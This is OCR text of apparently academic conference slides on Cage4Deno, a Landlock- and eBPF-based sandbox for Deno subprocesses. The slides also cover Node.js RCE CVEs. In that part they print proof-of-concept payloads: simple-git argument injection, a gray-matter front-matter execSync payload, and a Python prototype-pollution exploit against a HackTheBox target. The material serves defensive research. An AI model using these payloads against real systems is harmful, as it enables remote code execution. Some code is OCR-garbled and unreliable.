# **Cage4Deno: using Landlock and eBPF LSM to sandbox Deno subprocesses**

Gianluca Oldani: [gianluca.oldani@unibg.it](mailto:gianluca.oldani@unibg.it) Marco Abbadini: [marco.abbadini@unibg.it](mailto:marco.abbadini@unibg.it) Michele Beretta: [michele.beretta@unibg.it](mailto:michele.beretta@unibg.it)



#### Contents of the presentation

- What is Landlock LSM
- What is eBPF
- A quick tour in the world of JavaScript CVEs targeting runtimes (e.g., Node)
- What is Deno, and how it addresses the previous tour
- What remains uncovered by Deno
- How we combined all of them to create Cage4Deno and a tour of it

# Landlock

## **Landlock** – what is it

- <https://landlock.io/>
- Security feature available since Linux 5.13
	- Uses the *Linux Security Modules* (LSM) framework
	- Provides scoped access control (i.e., sandboxing)
	- Any process (even *unprivileged*) can restrict itself
- Must be configured in order to be used
	- When building the kernel with CONFIG\_SECURITY\_LANDLOCK=y
	- At boot setting CONFIG\_LSM
- Enabled by default in some distros
	- Arch<sup>btw</sup>
	- Debian Sid
	- Ubuntu (from 20.04)
	- WSL2

### **Landlock** – reasons

- Why would I ever want to restrict my own code?
	- Even if your code is innocuous, it can become malicious during its lifetime
	- Bugs can be exploited (see the previous CVEs)
	- Your dependencies could be (or become) malicious
	- You don't want your user to shoulder all security risks
	- You know what you need: restricting access only to that can improve security
- Why Landlock then?
	- It's in the kernel (according to the kernel docs, using user space process to enforce restriction on kernel resources could lead to race condition or inconsistencies)
	- Ease of use, declarative API (C, Rust, Go, etc)
	- Actively developed

### **Landlock** – how does it work

- Uses the concept of *rules*
	- Describe an action on an object
	- $\circ$  An object is a file hierarchy (currently)
- Rules can be aggregated in a *ruleset*
- Rulesets restrict the thread enforcing it, and its future children
- Has some limitations
	- You cannot define *exceptions*
	- A thread cannot modify its own topology (via *mount*)
	- Special file systems (e.g., pipe, socket, nsfs) cannot be explicitly restricted
	- A maximum of 16 layers of stacked rulesets

# **Landlock** – little example (in Rust)

use anyhow:: Result: use landlock::\*; use std::fs:

const ACCESS: BitFlags<AccessFs> = make\_bitflags!(AccessFs::{Execute | ReadFile | ReadDir});

```
fn main() \rightarrow Result<()> {
```

```
let fd = PathFd::new("some/path").let ruleset = Ruleset::new().handle access(AccessFs::from all(ABI::V1))?
  createl )?
  .add_rule(PathBeneath::new(fd, ACCESS))?;
```
fs::write("some/path/file", "This works :D")?;

ruleset.restrict self()?;

fs::write("some/path/file", "This does not: (")?;

 $0k(())$ 

- Must use the landlock crate
- Start by defining the ruleset
	- Which ABI is supported
	- Which permissions to grant
- Everything is possible until the restrict\_self
- Afterwards, Landlock is in effect
- Example code available at [github.com/unibg-seclab/nohat-demos](https://github.com/unibg-seclab/nohat-demos)

## **Landlock** – possible applications (WASM)

- WASM can be:
	- $\circ$  run directly on the system with runtimes (e.g., Wasmtime)
	- interpreted inside arbitrary programs (with libraries)
- Current WASM runtimes do not have a lot of fine tuning when it comes to permissions **B** instantiate
	- Directory granularity
	- Access is always everything



### **Landlock** – possible applications (WASM)

- Landlock could be used
	- Already available in most recent distros
	- No need to implement a custom access control layer
- Simple API, either already available
	- Rust <https://lib.rs/crates/landlock>
	- C (kernel) <https://www.kernel.org/doc/html//v5.18/userspace-api/landlock.html>
- Or in development
	- Haskell<https://hackage.haskell.org/package/landlock>
	- Go <https://blog.gnoack.org/post/go-landlock-talk/>

#### **Landlock** – possible applications (WASM)



# eBPF

#### **eBPF** – extended Berkeley Packet Filter

- Technology that allows execution of user programs inside the kernel
- eBPF programs:
	- are loaded at runtime
	- extend kernel capabilities
- Pros
	- No change needed to the kernel source code
	- No need to load new kernel modules
- It is possible to attach eBPF programs to LSM hooks and enforce access control

#### **eBPF** – extended Berkeley Packet Filter

#### ● eBPF programs are *event-driven*

- Run when a certain hook point is passed
- Code is *verified*
- And then *JIT-compiled*
- eBPF uses *maps* to persist data between invocations
- Common use cases
	- Networking
	- Observability of programs
- Why usually in the kernel?
	- Because of its privileges
	- And it's hard to evolve



# JavaScript for backend applications

#### General problem

- JavaScript is born as a language meant to be run in browsers
- Due to this use scenario, the language initially had several limitations due to security reasons
- Among these limitations, JavaScript was not able to:
	- Access the file system
	- Open connections to arbitrary hosts
	- Spawn subprocesses
- But everything described until now changed with the creation of JavaScript runtimes

### Introducing Node.js

- Created by Ryan Dahl in 2009
- Allows the usage of JavaScript code for the backend of web application
- In general, JavaScript now is usable outside of the browser, with full access to the underlying file system
- While JavaScript can be considered a "good security sandbox" concerning memory management…
- it inherits the problems of a dynamic languages

#### The classics: **CVE-2022-25860**

- RCE in the **simple-git** npm package, a simple wrapper around git
- Cause of the CVE: input sanitization is a hard task and programmers often get it wrong (this CVE is a follow-up to CVE-2022-25912)
- If an attacker is able to manipulate the input to the command, they can execute arbitrary commands on the victim machine

```
const simpleGit = require('simple-git');
```
 $let$  qit = simple $Bit()$ ;

git.clone('-u touch /tmp/pwn', 'file:///tmp/zero12'); git.pull('--upload-pack=touch /tmp/pwn0', 'master'); git.push('--receive-pack=touch /tmp/pwn1', 'master'); git.listRemote(['--upload-pack=touch /tmp/pwn2', 'main']);

#### Bad default configuration: **CVE-2021-23639**











#### **CHECK IT OUT. I JUST WROTE NEW SERVER SOFTWARE IN JAVASCRIPT!**

node

#### **YOU WERE SO PREOCCUPIED WITH WHETHER OR NOT YOU COULD**



## Bad default configuration: **CVE-2021-23639**

- RCE in the **md-to-pdf** npm package
- This package depends upon another package **gray-matter**
- By default, the **gray-matter** library enables the rendering of JavaScript code provided as an input
- **● md-to-pdf** should only process markdown files
- If an attacker is able to manipulate the input to the command, they can execute arbitrary commands on the victim machine

const {  $mdToPdf$  } =  $require('md-to-pdf')$ ;  $var$  payload = '---js\n((require("child\_process")).execSync("id > /tmp/RCE.txt"))\n---RCE';

### Common ground between the CVEs

- Every exposed CVE suppose that the attacker is able to manipulate the input string given as input
- This, in a lot of cases is a strong assumption but...
- In Node there is another very common category of CVEs that can ease the attacker job

### Introducing prototype pollution: **CVE-2020-36632**

- Prototype pollution is a JavaScript vulnerability that enables an attacker to add arbitrary properties to global object prototypes
- These properties may then be inherited by user-defined objects
- In this way an attacker is able to manipulate the behaviour of code otherwise supposed as safe
- The mentioned CVE is relative to the **flat** npm package and can be used to execute arbitrary commands on the victim machine

#### Introducing prototype pollution: **CVE-2020-36632**

```
const path
                          = require('path');
                                                                                      import requests
                          = require('express');
const express
                                                                                      TARGET_URL = 'http://localhost:1337'
const handlebars
                          = require('handlebars'):
                                                                                      TARGET_URL = 'http://docker.hackthebox.eu:30448'
const { unflatten }
                          = require('flat');
                          = express. Router();
const router
                                                                                      # make pollution
                                                                                      r = requests.post(TARGET URL+'/api/submit', ison = {
router.qet('/', (req, res) => {
                                                                                          "artist.name":"Gingell",
                                                                                          "__proto__.type": "Program",
    return res.sendFile(path.resolve('views/index.html'));
                                                                                          "__proto__.body": [{
\}) ;
                                                                                              "type": "MustacheStatement",
                                                                                              "path": \theta,
router.post('/api/submit', (req, res) => {
                                                                                              "params": [f]// unflatten method is vulnerable to prototype pollution
                                                                                                 "type": "NumberLiteral",
    const { aritst } = unflatten(req.body);
                                                                                                 "value": `process.mainModule.require('child_process')
                                                                                        .execute("whoami > /app/static/out')Н,
  if (artist.name.includes('Haigh')
                                                                                              "loc": \{|| artist.name.includes('Westaway')
                                                                                                 "start": \theta,
    || artist.name.includes('Gingell')) {
                                                                                                 "end": 0return res.json({
      'response': handlebars.compile('Hello \{ user \}}, thank
        you for letting us know!')({ user:'quest' })
                                                                                          \})
    \}:
                                                                                      print(r.status_code)
  } else {
                                                                                      print(r.text)
    return res.json({
      'response': 'Please provide us with the full name of an existing member.
                                                                                      print(requests.get(TARGET_URL+'/static/out').text) |
    \}:
```
#### What can be done?

- In all the exposed cases, JavaScript code is not meant to execute any kind of subprocess
- There already exists methods to execute JavaScript with restricted privileges in the host system
- Existing solution:
	- nvm module **vm2**
	- o JavaScript reamls<https://github.com/tc39/proposal-shadowrealm>
	- Deno

#### What is Deno

- Deno is a popular JavaScript runtime made by the same creator of Node.js, Ryan Dahl
- Several motivations are explained in his talk: **10 Things I Regret About Node.js**  <https://www.youtube.com/watch?v=M3BM9TB-8yA>
- One of these points was **security**

#### Deno is "secure by default"

- Deno claims to be **secure by default**
- This is due to the fact that it implements a permission system that does not allow JavaScript code to access the underlying OS unless specified otherwise by the user
- This means that by default, JavaScript code has no access to:
	- environment variables
	- system information
	- high resolution time measurements
	- network access
	- dynamic library loading
	- read/write access to the file system
	- spawn of subprocesses
- In addition to this, several measure against prototype pollution are in place by default on every JavaScript object

## So… everything is ok right?

- What about programs that **must** use subprocesses?
- What about programs that **must** use payloads that are not part of JavaScript code? (e.g., images, videos)

#### let  $p = Deno.run({cond: ['existfood", "./input_images/input.jpg$ ]});  $await$   $p.status()$ ;

## Cage4Deno

### Cage4Deno objectives

- Compatibility with existing security mechanisms
- Ease of use
- Fine-grained access control
- Effective in mitigating even recent vulnerabilities
- Low runtime overhead

#### Current workflow of Deno



#### Cage4Deno workflow



## eBPF programs employed in Cage4Deno

#### Thread lifecycle hooks

uprobe/attach\_policy lsm/task alloc tp\_btf/sched\_process\_fork tp\_btf/sched\_process\_exit

#### **Access control hooks**

1sm/path\_mknod lsm/path\_mkdir lsm/path\_link lsm/path\_symlink lsm/file\_open 1sm/path\_rename  $lsm/path_rmdir$ lsm/path\_unlink

#### Access policy example

```
"policies": [
\overline{c}3
        "policy_name": "tarPolicy",
\overline{4}"read": \Gamma5
             "/usr/local/bin/tar".
6
             "/usr/lib/locale/locale-archive",
7"/usr/share/locale/locale.alias",
8
             "/usr/bin/gzip",
\overline{9}''/lib/x86_64-linux-gnu/libc.so.6",10
             " / lib64/Id-linux-x86-64. so.2",11
             "/etc/ld.so.cache".
12
             "/home/user/input.tgz",
13
          \mathbb{I}.
14
           "write": [
15
             "/home/user/output"
16
          \exists,
17
           "exec": [
18
             "/usr/local/bin/tar",
19
             "/usr/bin/gzip",
20
             ''/lib/x86_64-linux-gnu/libc.so.6",21
             " / 1ib64/1d-linux-x86-64.so.2"
22
          I,
23
           "deny": [
24
             "/home/user/output/output/misc"
25
26
27
        },
28
```
#### Sample of mitigated CVEs



#### Performance overhead on non-malicious use

